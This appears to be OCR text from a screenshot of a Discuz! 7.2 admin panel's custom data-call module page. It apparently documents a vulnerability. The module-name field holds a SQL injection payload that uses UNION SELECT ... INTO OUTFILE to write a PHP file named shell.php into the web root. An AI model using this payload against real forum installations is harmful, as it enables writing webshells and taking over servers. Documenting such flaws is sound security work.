 Discuz!
Control Panel
首页 全局 界面 版块 用户 帖子 扩展 插件 广告 工具 UCenter
工具 » 数据调用
论坛通知
论坛公告
更新缓存
更新论坛统计
数据调用
积分策略向导
论坛方案管理
数据库
运行记录
常用操作管理
计划任务
文件权限检查
文件校验
数据调用 设置 边栏 管理 添加 模块脚本 导入
自定义 - 数据调用模板
自定义模块支持 HTML 代码，其中可以使用"[module]模块名称[/module]"把指定的数据调用模块进行聚合。请在下方选择框选择要聚合的模块，名称前加"*"的模块为主题列
当前的数据调用模块
预览 提交
自定义_w2L' union select '<?php phpinfo()>' into outfile
'D:/APMSERVER/APMServ5.2.6/www/htdocs/Discuz_7.2_SC_
UTF8/upload/attachments/shell.php'#
自定义
模块名称:
自定义_w2L' union select '<?php phpinfo
请输入一个便于记忆的能代表此数据调用模块作用的名称，"_"可以作为分类的分隔符，如"主题列表_*"、"模块脚本_*
描述:
对当前数据调用的简短描述
聚合数据缓存时间(秒):
对聚合中已设置缓存时间的模块进行统一的缓存，对于设置 0 不缓存的模块不会进行缓存。默认值 1800，0 为不缓存(